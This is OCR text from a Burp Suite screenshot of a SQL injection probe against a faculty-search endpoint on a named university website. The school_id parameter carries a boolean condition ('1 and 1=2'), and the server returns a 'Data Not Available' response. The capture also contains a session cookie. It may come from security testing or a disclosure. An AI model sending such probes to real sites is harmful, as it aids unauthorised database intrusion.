 Applications Places System Thu Nov 2, 15:2
Burp Suite Community Edition v2023.7.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://www.reva.edu.in HTTP/2
Request
Pretty Raw Hex
1 POST /school_member/showFacultyDataAjax HTTP/2
2 Host: www.reva.edu.in
3 Cookie: ci_session=d2be65mgfs3uku7r2qq2hckvdk0mom5m
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 67
11 Origin: https://www.reva.edu.in
12 Dnt: 1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 Te: trailers
17
18 str=0&school_id=1+and+1%3d2&search_key=&department=&page=0&limit=51
Search... 0 matches
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Date: Thu, 02 Nov 2023 09:51:14 GMT
3 Content-Type: text/html; charset=UTF-8
4 Content-Length: 22
5 Server: Apache
6 X-Frame-Options: DENY
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, public, no-transform,proxy-revalidate,
must-revalidate
9 Set-Cookie: ci_session=d2be65mgfs3uku7r2qq2hckvdk0mom5m; expires=Thu, 02-Nov-2023 12:24:34 GMT;
Max-Age=9200; path=/; secure; HttpOnly
10 Cache-Control: no-store, max-age=0, no-cache
11 Vary: User-Agent
12 X-Xss-Protection: 1; mode=block
13 X-Content-Type-Options: nosniff
14 X-Permitted-Cross-Domain-Policies: none
15 Referrer-Policy: no-referrer
16 Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
17
18 Data Not Available###0
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 6
Request cookies 1
Request headers 18
Response headers 15
Done 733 bytes | 161 millis
Menu Burp Suite Community Tab crash reporter